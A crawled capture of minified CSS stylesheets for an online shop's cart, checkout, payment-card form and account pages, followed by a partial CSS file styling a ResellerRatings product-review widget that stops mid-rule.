input{height:32px;width:64px;margin:0 10px;font-size:16px;border:1px solid #e8e8e8;border-radius:4px;display:inline-block;vertical-align:middle;text-align:center;line-height:24px;}.cart-price .number-cart .minus{width:32px;height:32px;background:#f2f2f2;border-radius:100px;padding:4px 4px;border:1px solid #ddd;display:inline-block;vertical-align:middle;text-align:center;}.cart-price h4,.cart-price .h4{color:#eb0400;}.prescription{margin:16px 0 !important;}.prescription h5,.prescription .h5{font-weight:400;font-size:1rem !important;color:#025685;margin-bottom:0;}.prescription h5 img,.prescription .h5 img{width:24px;}.bord-bot{border-bottom:1px solid #b1b1b1;}.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;line-height:32px;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;line-height:32px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:300px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:5em;left:48%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;line-height:24px;font-weight:400;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;font-weight:500;line-height:24px;}.nav-link-cart{padding-left:1.3125vw !important;padding-right:1.3125vw !important;width:auto !important;}.prescription{margin-top:20px;margin-bottom:20px;}.svlt-rmv{display:none;}.flot-btn{display:none;}.qty-box{display:inline-flex;}.qty-box h4,.qty-box .h4{padding-right:20px;}.review-star{padding-right:1rem;}.review-star i{color:#feb057;padding-right:4px;}.icon-shield i{font-size:1.5rem;color:#025689;}.icon-shield span{font-size:1rem;padding-left:.5rem;color:#025685;}@media only screen and (max-width:1200px) and (min-width:1024px){.number input{width:60px;}.Request-quote{width:50%;height:35px;background-color:#025685;color:#fff;display:flex;align-items:center;justify-content:space-around;padding:0 15px;}}.product-page-top-content .make-flex-column #rating-review{display:block;}.radio-option-div label{display:flex;}.radio-option-div label{display:flex;color:#3e454c;line-height:1;padding-bottom:1rem;display:flex;color:#3e454c;line-height:1;padding-bottom:1rem;}.radio-option-div label p{margin:0;padding-left:1rem;font-size:16px;color:#3e454c;}.radio-option-div .title{display:block;font-size:14px;font-weight:500;margin-bottom:10px;margin-top:10px;color:#3e454c;}input[type="radio"]{width:16px;height:16px;}input[type="radio"]:checked{padding:4px;background-color:#2f91bd;width:16px;height:16px;}.Request-quote{width:30%;height:35px;background-color:#025685;color:#fff;display:flex;align-items:center;justify-content:space-around;padding:0 15px;}.select-size{width:60%;padding:8px 5px;border-color:#9f9f9f;border-radius:5px;color:#404040;background-color:#fff !important;}span.note{color:#025685;font-size:14px;font-weight:500;}h5.produced-option-titel,.produced-option-titel.h5{font-size:16px;font-weight:500;padding-top:10px;}h5.select-size-titel,.select-size-titel.h5{font-size:14px;font-weight:500;padding-top:10px;}.Request-quote .fa{padding-right:10px;}#product-description-and-policy .tab-container .nav .nav-item{background-color:#fff;border:1px solid #4f8324;border-radius:8px 8px 8px 8px;}#product-description-and-policy .tab-container .nav .nav-item:first-child{margin-right:10px;}#product-description-and-policy .tab-container .nav .nav-item .nav-link{border-radius:8px 8px 8px 8px !important;padding:.5rem;color:#4f8324;font-weight:400;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 8px 8px;background-color:#fff;color:#4f8324;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:hover{border-radius:8px 8px 8px 8px;color:#f6f6f6;background-color:#4f8324;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:active{border-radius:8px 8px 8px 8px;background-color:#4f8324;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link:hover{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link:active{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{border-radius:8px 8px 0 0;background-color:#4f8324;color:#e8e8e8;font-size:16px;line-height:24px;font-weight:400;}ul#pills-tab li{border-radius:8px 8px 0 0;}.payment-details-new .all-payment-btn .col-6{padding:0 4px;}.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 24px;border-radius:4px;border:2px solid #4f8324;background:#fff;width:100%;}.payment-details-new .all-payment-btn button span{padding-left:10px;color:#3e454c !important;}.payment-details-new .all-payment-btn button img{vertical-align:middle;width:25px;}@media(max-width:1024px){.payment-details-new .all-payment-btn button{padding:8px 20px;width:143px;}.payment-details-new .all-payment-btn button span{padding-left:0;}}.payment-method-inner.cc-section h4,.payment-method-inner.cc-section .h4{font-weight:400;font-size:16px;}.input-box-cc{border:2px solid #b1b1b1;color:#fff;border-radius:5px;}.input-box-cc input{border:none;outline:none;background:transparent;color:#646363;width:80%;padding:10px;}.pen-cc{width:auto;height:20px;}.month-cvv-box.col-md-12{display:flex;}.card-name-box.col-md-12{border-bottom:2px solid #b1b1b1;}.month-year-box.col-md-6{border-right:2px solid #b1b1b1;}.month-year-box.col-md-6 input{width:100%;}.cvv-box.col-md-6 input{width:90%;}.name-on-card{margin-top:1rem;}.name-on-card .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.name-on-card input:focus{border-color:#b1b1b1 !important;}.checkbox-purchase input{margin-left:3px;margin-top:10px;}.flex-column{flex-direction:row !important;}.fre-shpng{position:absolute;top:5%;}.fre-shpng h4,.fre-shpng .h4{font-size:16px;font-weight:400;color:#fff;border-radius:0 4px 4px 0;background:linear-gradient(180deg,#024a6e 0%,#127798 27.6%,#04638e 64.06%,#1783a5 100%);box-shadow:0 0 0 0 rgba(0,0,0,.1),0 2px 4px 0 rgba(0,0,0,.1),0 7px 7px 0 rgba(0,0,0,.09),0 15px 9px 0 rgba(0,0,0,.05),0 26px 11px 0 rgba(0,0,0,.01),0 41px 12px 0 transparent;padding:5px 30px;}.siz-chart-active .prt1{width:80%;}.siz-chart-active .prt1 h4,.siz-chart-active .prt1 .h4{font-weight:400;line-height:24px;margin-bottom:1rem;}.siz-chart-active .prt2{width:20%;text-align:right;}.siz-chart .prt1{width:80%;}.siz-chart .prt1 h4,.siz-chart .prt1 .h4{margin-bottom:1rem;font-weight:400;line-height:24px;}.siz-chart .prt2{width:20%;text-align:right;}.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 24px;border-radius:5px;border:2px solid #4f8324;background:#fff;width:100%;}.payment-details-new .all-payment-btn button span{padding-left:10px;}.payment-details-new .all-payment-btn button img{vertical-align:middle;width:25px;}@media(max-width:1024px){.payment-details-new .all-payment-btn button{padding:8px 24px;width:143px;margin:4px 0;}.payment-details-new .all-payment-btn button span{padding-left:0;}}.payment-method-inner.cc-section h4,.payment-method-inner.cc-section .h4{font-weight:400;font-size:16px;}.input-box-cc{border:2px solid #b1b1b1;color:#fff;border-radius:5px;}.input-box-cc input{border:none;outline:none;background:transparent;color:#646363;width:80%;padding:10px;}.pen-cc{width:auto;height:20px;}.month-cvv-box.col-md-12{display:flex;}.card-name-box.col-md-12{border-bottom:2px solid #b1b1b1;}.month-year-box.col-md-6{border-right:2px solid #b1b1b1;}.month-year-box.col-md-6 input{width:100%;}.cvv-box.col-md-6 input{width:90%;}.name-on-card{margin-top:1rem;}.name-on-card .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.name-on-card input:focus{border-color:#b1b1b1 !important;}.checkbox-purchase input{margin-left:3px;margin-top:10px;}.card-method-inner{display:none;}.card-option-box{width:100%;text-align:center;}.card-option-box h1,.card-option-box .h1{font-family:"Inter",sans-serif;color:#fff;}.card-option-box input[type="radio"]{display:none;}.card-option-box input[type="radio"]:checked+.card-select-box{border:2px solid #008000;}.card-option-box input[type="radio"]:checked+.card-select-box .card-selectiv-content{color:#008000;transform:translateY(10px);}.card-option-box input[type="radio"]:checked+.card-select-box .card-selectiv-content:before{transform:translateY(0);opacity:1;}.card-option-box .card-select-box{width:100%;height:55px;background-color:#fff;transition:all 250ms ease;will-change:transition;display:inline-block;text-align:center;cursor:pointer;position:relative;font-family:"Inter",sans-serif;font-weight:900;margin:0;border:2px solid #808080;border-radius:10px;}.card-option-box .card-select-box:active{transform:translateY(10px);}.card-option-box .card-select-box .card-selectiv-content{position:absolute;transform:translate(0,15px);left:15px;right:auto;transition:all 300ms ease;user-select:none;color:#007e90;}.card-option-box .card-select-box .card-selectiv-content:before{font-size:1.2em;font-family:FontAwesome;display:block;transform:translateY(-80px);opacity:0;transition:all 300ms ease-in-out;font-weight:normal;color:#fff;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:1rem;}.card-select-box .card-selectiv-content span{padding-left:10px;font-weight:600;}.col-md-12.add-to-card-secticon button{width:100%;}.add-to-card-secticon button span{padding-left:10px;float:left;}.add-to-card-secticon button img{float:right;width:150px !important;}.note-section .input-card-name{width:100%;border:2px solid #b1b1b1;padding:8px;border-radius:5px;}.note-section input:-webkit-autofill{-webkit-background-clip:text;}.custmized-padding{padding:0 2rem !important;}.title-product{font-size:1.25rem;margin-bottom:1rem;font-weight:500;}.special-instruction.mt-4{font-weight:400;font-size:16px;}.my-acnt{border-radius:9px;border:1px solid var(--metal,#b1b1b1);padding:16px;}.my-acnt h3,.my-acnt .h3{margin-bottom:8px;font-size:24px;}.my-acnt h4,.my-acnt .h4{font-weight:600;font-size:16px;margin-bottom:8px !important;}.my-acnt h4 span,.my-acnt .h4 span{color:#025685;}.my-acnt h5,.my-acnt .h5{font-weight:400;font-size:16px;line-height:24px;}.my-acnt .btn-myacnt{width:100%;margin-bottom:16px;}.my-acnt .btn-myacnt-ol{width:100%;color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;font-size:14px;}.my-acnt .btn-disable-clr{color:#b1b1b1 !important;border:2px solid #b1b1b1;background-color:#fff;}.my-acnt .gallery-2{width:80px;height:80px;display:flex;align-items:center;border:1px solid #ddd;margin-right:8px;}.my-acnt .gallery-2 img{width:100%;}.my-acnt .numberInfo{height:80px;width:80px;color:#025685;font-weight:bold;background:#e3e3e3;display:flex !important;align-items:center;justify-content:center;font-size:1.75rem;}.brdr-tp{border-top:1px solid #d3d3d3;padding-top:1.25vw;}.popup{display:none;position:fixed;padding:20px 20px !important;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;max-height:632px !important;width:768px !important;}.popup .scrl{overflow-x:hidden;max-height:440px;overflow-x:hidden;}.popup .scrl::-webkit-scrollbar{width:4px;background-color:#9ea2a4;}.popup .scrl::-webkit-scrollbar-thumb{background-color:#9ea2a4;border-radius:10px;height:277px;}.popup .scrl::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 5px #d8dadb;background-color:#fff;border-radius:10px;}.popup .scrl::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px #d8dadb;background-color:#f5f5f5;}.popup .scrl h4,.popup .scrl .h4{font-size:16px;font-weight:500;}.popup .scrl h5,.popup .scrl .h5{font-size:14px;font-weight:400;}.popup .pop-2{text-align:center;}.popup .pop-2 h3,.popup .pop-2 .h3{font-size:24px;font-weight:500;color:#3e454c;margin-bottom:16px;}.popup .pop-2 h4,.popup .pop-2 .h4{font-size:16px;font-weight:400;margin-bottom:24px;}.popup .pop-2 .btn-flx{display:flex;justify-content:space-evenly;}.popup .pop-2 .btn-myacnt-ol1{color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;padding:10px 80px;}.popup .pop-2 .btn-myacnt1{padding:10px 80px;}.popup span{cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;}.popup .brdr-bot{border-bottom:1px solid #d1d1d1;width:100%;}.popup img{width:100%;}.popup h4,.popup .h4{font-weight:500;font-size:16px;}.popup h5,.popup .h5{font-size:14px;font-weight:400;}.popup h3,.popup .h3{font-size:20px;color:#eb0400;margin-bottom:10px;font-weight:500;}.popup .hedtxt h2,.popup .hedtxt .h2{margin:0;font-size:24px;text-align:left;}.popup .hedtxt h4,.popup .hedtxt .h4{text-align:left;font-size:16px;font-weight:600;margin-bottom:0;margin-top:6px;}.popup .hedtxt h4 span,.popup .hedtxt .h4 span{color:#025685;font-size:16px;position:unset;}#popup1{-webkit-box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);}#popup1{box-shadow:0 0 0 9999px rgba(0,0,0,.5);box-shadow:0 0 0 9999px rgba(0,0,0,.5);}#popup1:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;}#popup1:before{position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;}#popup2:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;background:#000;position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;background:#000;}#popup2:before{position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;position:absolute;content:"";top:0;left:0;bottom:0;right:0;background:#fff;z-index:-1;}.popup{display:none;position:fixed;padding:50px 10px;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;display:none;position:fixed;padding:50px 20px;width:40%;left:30%;top:30%;margin-top:-100px;background:#fff;z-index:99;max-height:550px;}.popup .scrl{overflow-x:hidden;max-height:550px;min-height:100px;max-height:440px;overflow-x:hidden;}.popup span{cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;cursor:pointer;font-weight:800;font-size:24px;position:absolute;top:5px;right:15px;}.popup .brdr-bot{border-bottom:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;}.popup img{width:100%;width:100%;}.popup .h4{font-weight:500;font-size:16px;font-weight:500;}.popup h4,.popup .h4{font-weight:500;font-size:20px;font-weight:500;}.popup .h5{font-weight:400;font-size:14px;font-weight:400;}.popup h5,.popup .h5{font-size:14px;font-weight:400;font-size:16px;font-weight:400;}.popup .h3{font-size:20px;color:#eb0400;margin-bottom:0;color:#eb0400;margin-bottom:0;}.popup h3,.popup .h3{font-size:20px;color:#eb0400;margin-bottom:0;color:#eb0400;margin-bottom:0;}.popup .hedtxt h2,.popup .hedtxt .h2{margin:0;font-size:24px;text-align:left;}.popup .hedtxt h4,.popup .hedtxt .h4{text-align:left;font-size:16px;font-weight:600;margin-bottom:0;margin-top:6px;}.popup .hedtxt h4 span,.popup .hedtxt .h4 span{color:#025685;font-size:16px;position:unset;}.popup .pop-2{text-align:center;}.popup .pop-2 h3,.popup .pop-2 .h3{font-size:24px;font-weight:500;color:#3e454c;margin-bottom:16px;}.popup .pop-2 h4,.popup .pop-2 .h4{font-size:16px;font-weight:400;}.popup .pop-2 .btn-myacnt-ol1{color:#025685 !important;font-weight:500;border:2px solid #025685;background-color:#fff;padding:10px 80px;}.popup .pop-2 .btn-myacnt1{padding:10px 80px;}.popup .pop-2 .btn-flx{display:flex;justify-content:space-evenly;}.scrl{-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none;scrollbar-width:none;}#popup1:after{position:fixed;content:"";top:0;left:0;bottom:0;right:0;z-index:-2;opacity:.09;}#product-details-form .btn:hover{color:#fff;}.col-md-12.add-to-card-secticon button{width:100% !important;}img.spcial-size{width:16px !important;padding-bottom:5px;}.product-page-top-content #product-description{margin-top:0 !important;width:41.6667%;}.icon-shield img{width:24px;height:24px;padding-bottom:3px;}ul.select-drop-down{display:none;position:absolute;top:40px;left:0;background-color:#fff;width:100%;padding:0;box-shadow:0 4px 30px 0 rgba(0,0,0,.25);border-bottom-left-radius:8px;border-bottom-right-radius:8px;z-index:99;}.selected-de{float:left;width:-moz-fit-content;width:fit-content;position:relative;padding:8px 8px !important;}.selected-de .wid{width:fit-content !important;right:0;left:unset;}.img-drp{width:16px !important;margin-right:8px;}input.frequency-input{float:left;width:70px;border:none;}.input-left{float:left;width:auto;display:inline-block;}.input-left span{line-height:20px;font-size:14px;font-weight:500;}.input-right{float:left;width:auto;display:inline-block;}.select-drop-down li{list-style:none;padding:10px 15px;border-bottom:1px solid #b1b1b1;font-weight:400;}.select-drop-down li:last-child{border-bottom:unset;}.select-drop-down li:hover{color:#fff;background-color:#4f8324;}span.edit-btn{font-weight:500;color:#025685;}@media(max-width:1024px) and (min-width:993px){.my-acnt .btn-myacnt{font-size:12px;}.my-acnt .btn-myacnt-ol{font-size:12px;}}@media only screen and (max-width:1440px) and (min-width:1200px){.cart-price h6,.cart-price .h6{font-size:12px !important;}.Request-quote{width:40%;}.input-box-cc input{width:70%;}.cvv-box.col-md-6 input{width:80%;}}@media only screen and (max-width:1199px) and (min-width:991px){.payment-details-new .all-payment-btn button{margin:4px 0;padding:8px 8px;border-radius:5px;border:2px solid #4f8324;background:#fff;width:100%;line-height:1;}.payment-details-new .all-payment-btn button span{padding-left:10px;font-size:14px;}.input-box-cc input{width:60% !important;}.cvv-box.col-md-6 input{width:80% !important;}.Request-quote{width:50%;}.popup{left:18% !important;}}#oneTime-purchase h3.total-amount,#oneTime-purchase .total-amount.h3{color:#eb0400;font-size:20px;font-weight:500;line-height:32px;}.crd-num-img{position:relative;margin-bottom:0 !important;border-radius:5px 5px 0 0 !important;border-top:2px solid #b1b1b1;border-right:2px solid #b1b1b1;border-left:2px solid #b1b1b1;}.crd-num-img img{position:absolute;right:10px;top:32%;}.cvv-info{position:relative;}.cvv-info img{position:absolute;right:10px;top:32%;}.card-border-box1{border-radius:0 0 0 5px !important;border-bottom:2px solid #b1b1b1;border-left:2px solid #b1b1b1;}.card-border-box2{border-radius:0 0 5px 0 !important;border-bottom:2px solid #b1b1b1;border-right:2px solid #b1b1b1;}.add-cc{align-items:center;position:relative;}.add-cc a{width:100%;}.add-cc img{width:24px;}.add-cc h4,.add-cc .h4{font-size:16px;font-weight:400;padding-left:10px;margin-bottom:0;}.add-cc .cards-img-demo{width:100px !important;height:14px px !important;position:absolute;right:10px;}.sv-cc{display:flex;border:2px solid #b1b1b1;border-radius:4px;padding:8px;align-items:center;margin:4px 0;}.sv-cc img{width:24px;height:16px;}.sv-cc h4,.sv-cc .h4{margin-bottom:0;padding-left:10px;}.message-text{font-weight:500;}.cart-price .fa{padding-right:5px;}.inf-box{display:none;padding:10px;border-radius:4px;margin:10px;position:absolute;background:#fff;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);width:fit-content;color:#3e454c;}.inf-box:after{content:" ";position:absolute;right:110px;top:-10px;border-top:none;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #e9e9e9;}.inf-box p{margin-bottom:0;font-size:1rem;font-weight:400;}.msg-info-circle{border:1px solid;padding:2px 6px;font-size:12px !important;border-radius:100px;margin-left:5px;}#shpping-action-tabs .tab-container .nav .nav-item:first-child{margin:0 10px 0 0 !important;}.cancel-overlay{display:none;position:fixed;content:"";top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.6);z-index:9999;}.cancel-overlay .popup{display:none;position:fixed;padding:40px;width:46%;left:27%;top:50%;margin-top:-100px;background:#fff;z-index:999;max-height:550px;}.cancel-overlay .cancel-auto-popup{width:568px !important;height:280px;padding:64px 100px !important;position:fixed;left:35% !important;}.grn-clr{color:#4f8324 !important;}.totl-txt h4,.totl-txt .h4{font-size:20px !important;}.totl-txt h5,.totl-txt .h5{font-size:16px !important;}.cart-price h6,.cart-price .h6{font-size:14px;font-weight:400 !important;}.cart-price h4,.cart-price .h4{font-size:20px;font-weight:500;}@media(max-width:1024px) and (min-width:769px){.cart-price h6,.cart-price .h6{font-size:10px !important;}.cart-price .fa{padding-right:3px !important;}}.has-error{font-weight:400 !important;color:#eb0400;}.red-clr{color:#eb0400;}.bx-bordr{border:2px solid #b1b1b1;padding:10px;border-radius:5px;}.bx-bordr-active{border:2px solid #4f8324;padding:10px;border-radius:5px;margin:4px 0;}.breadcrumb-item:last-child{font-weight:500 !important;}.dis-ruby span{font-weight:500;}.dis-ruby a{font-weight:400;}div#description-table .packag-siz p{font-size:14px;font-weight:500;line-height:1rem;margin-bottom:1rem !important;}.yotpo .text-m{color:#3e454c;}.titl-detl h6 label,.titl-detl .h6 label{font-weight:500;}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-top-right-radius:calc(.3rem - 1px);border-bottom:none;}.container-fluid.custmized-padding button:hover,.custmized-padding.container-sm button:hover,.custmized-padding.container-md button:hover,.custmized-padding.container-lg button:hover,.custmized-padding.container-xl button:hover,.custmized-padding.container-xxl button:hover{border:1px solid #4f8324 !important;}.dis-auto-price{font-size:14px;font-weight:400;line-height:16px;}.dog-img-box{text-align:center;}.dog-img-box .-dog-img-reorder{margin:0 auto;display:block;}.dog-img-box span{font-size:24px;font-weight:500;line-height:32px;display:block;margin-bottom:2rem;}.RadioCheckboxmainCommon label{display:inline-block;padding-bottom:.3125vw;font-size:1rem;font-weight:400;line-height:24px;}.product-options-heading .pl_4{font-weight:500;}.autoreordercolor{color:#4f8324;}.popup .brdr-bot:last-child{border:0;}.product-page-top-content #product-detail .like-share-icon i{font-size:14px;padding:1.5625%;border-radius:100%;background:#f6f6f6;opacity:.4;width:25px;height:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);}.summary-icon picture{margin-right:.5rem;}@media only screen and (min-width:1024px) and (max-width:1200px){.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:250px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:3.5em;left:58%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;line-height:24px;font-weight:500;}.cancel-auto-popup{left:30% !important;}}@media only screen and (min-width:1200px) and (max-width:1440px){.totl-txt-box{padding:20px;box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);}.totl-txt-box .totl-txt{display:flex;justify-content:space-between;}.totl-txt-box .totl-txt h5,.totl-txt-box .totl-txt .h5{font-weight:400;}.totl-txt-box .totl-txt h4,.totl-txt-box .totl-txt .h4{font-weight:500;}.totl-txt-box .totl-txt p{font-weight:500;font-size:20px;}.totl-txt-box .totl-txt .fa-info{font-size:12px;color:#4f8324;}.totl-txt-box .totl-txt .fa-info:before{content:"";border:2px solid #4f8324;padding:1px 5px;border-radius:50px;}.totl-txt-box .totl-txt .arrow-top{box-shadow:0 1px 8px 0 rgba(0,0,0,.2),0 3px 3px 0 rgba(0,0,0,.12),0 3px 4px 0 rgba(0,0,0,.14);padding:10px 17px 15px 7px;position:absolute;z-index:99999;background-color:#fff;width:300px;height:auto;top:35px;border-radius:5px;display:none;}.totl-txt-box .totl-txt .arrow-top:after{content:"";position:absolute;width:0;height:0;margin-left:.8em;bottom:3.5em;left:48%;box-sizing:border-box;border:1em solid #000;border-color:#fffdfd #fff #fff #fff;transform-origin:0 0;transform:rotate(135deg);box-shadow:-2px 2px 2px 0 #dddcdc;border-left:10px;border-bottom:10px;}.totl-txt-box .totl-txt .arrow-top p{font-size:16px;margin:0;}.totl-txt-box button{width:100%;display:flex;height:48px;padding:8px;justify-content:center;align-items:center;gap:8px;flex-shrink:0;border-radius:4px;background:var(--olive-drab-primary,#4f8324);border:0;color:#fff;font-size:16px;line-height:24px;font-weight:500;}}.fnt-20{font-size:20px;}.options-size{font-size:14px !important;font-weight:500;line-height:16px;}button.payment-method-btn:focus{color:#4f8324;}button.payment-method-btn:active{color:#4f8324;}button.payment-method-btn:target{color:#4f8324;}.italic{font-style:italic;}.tag--default{color:#025685;line-height:16px;}.fa-clock-o{font-size:16px;}.packag-siz .my-btn-primary{background-color:#025685;font-size:1rem;color:#fff;margin-top:6px;margin-bottom:24px;}#TotalAmt .fnt-20{font-weight:500;}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:0 !important;color:#000;border:0;border-radius:.25rem;opacity:.5;background-color:#fff !important;margin:-.5rem -.5rem -.5rem auto !important;}#order-completed-page .order-complete-details #cart-detail-table table tbody .about-cart-product p{color:#3e454c !important;}.edit-btn:hover{cursor:pointer;}.note-section{padding:0 16px;}.hideactiveCheque{padding:0 !important;}.hideactiveCheque .note-section .input-card-name{width:100%;border:2px solid #b1b1b1 !important;padding:8px;border-radius:5px !important;line-height:1.5rem;}#autoshipitemcartids .arrow-top{position:absolute !important;top:35px !important;z-index:99;}#autoshipitemcartids{position:relative !important;}.options{word-break:break-word;color:#3e454c;font-weight:400;font-size:16px;line-height:24px;}.hideshow{margin-top:8px;}@media only screen and (min-width:992px) and (max-width:1200px){.cart-price h6,.cart-price .h6{font-size:10px !important;}}.selected-de .edit-drpdwn{position:relative;}.selected-de .edit-drpdwn ul{display:none;position:absolute;top:25px;left:0;background-color:#fff;width:100%;padding:0;box-shadow:0 4px 30px 0 rgba(0,0,0,.25);border-bottom-left-radius:8px;border-bottom-right-radius:8px;z-index:99;}.order-complete-details .selected-de{padding:8px 0 !important;}.order-complete-details .type-value{font-size:20px;}.home-heathcare-product-department .hhpd-container{display:flex;align-items:center;justify-content:center;}.home-heathcare-product-department .hhpd-container .card .card-image{width:264px;max-width:100%;height:auto;max-height:264px;}#google-merchantwidget-iframe-wrapper{width:100% !important;}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.resellerratings.com/productreviews/merchant_css?merchant_id=1085
body_size: 1468
content:
/*.RRPR_src-features-rating_widget-styles__container {
   width: 900px; /* Sets the maximum width */

}*/

.rr_pr_reviews_sort {
margin-top:20px;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply {
    background-color: #f2f2f2;!important;
}

.RRPR_src-features-reviews-styles__container .RRPR_src-features-reviews-styles__merchantReply .RRPR_src-features-reviews-styles__header {
    font-style: normal;!important;
}


.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill {
    background: #FF9B29 !important;
    background-size: 100% !important;
    -webkit-background-clip: text !important;

}
.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab:hover {
border-bottom:
2px solid #3e454c!important;
}

.RRPR_src-features-content_tabs-styles__container .RRPR_src-features-content_tabs-styles__tab.RRPR_src-features-content_tabs-styles__selected {
border-bottom:
2px solid #4f8324!important;
}
.RRPR_src-features-display-pager-styles__pager .RRPR_src-features-display-pager-styles__current {
   background-color: #4f8324;
}

 .RRPR_src-features-display-stars-styles__containe{line-height:1em!important;}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star .RRPR_src-features-display-stars-styles__fill{
	font-size: 1em!important;
	line-height: 1em!important;
}
.RRPR_src-features-display-stars-styles__container .RRPR_src-features-display-stars-styles__star{line-height: 1em !important;}
.RRPR_src-features-display-stars-styles__fill {padding-left: 0px!important;}
.RRPR_src-features-display-stars-styles__star{padding-left: 0px!important;}

.RRPR_src-features-display-grid-styles__gridContainer .RRPR_src-features-display-grid-styles__gridX .RRPR_src-features-display-progress_bar-styles__progressMeter {background: #4f8324 !important;
}

 .RRPR_src-features-reviews-styles__text {
            font-family: 'Poppins', sans-serif !important;
        }

 .RRPR_src-features-reviews-styles__replyText {
